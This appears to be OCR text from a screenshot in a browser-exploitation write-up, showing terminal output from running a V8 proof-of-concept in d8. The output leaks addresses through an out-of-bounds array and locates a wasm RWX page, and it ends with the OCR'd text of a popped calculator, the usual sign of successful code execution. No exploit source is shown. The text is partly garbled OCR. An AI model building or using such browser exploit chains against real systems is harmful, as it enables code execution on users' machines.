 osboxes@osboxes:~/browser-pwn/v8/v8/out.gn/x64.release$ ./d8 --allow-natives-syntax ./poc.js
[+] oob_array.length: 0x000000000000ffff
[+] find wasm_function obj : 0x00000cca7e027249
[+] find data_buf backing_store : 0x0000556d9daa3170
[+] wasm_function_addr: 0x00000cca7e027249
[+] find wasm_shared_info : 0x00000cca7e027211
[+] find wasm_data : 0x00000cca7e0271e9
[+] find wasm_instance : 0x00000cca7e027051
[+] find wasm_rwx : 0x000003aac27e2000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =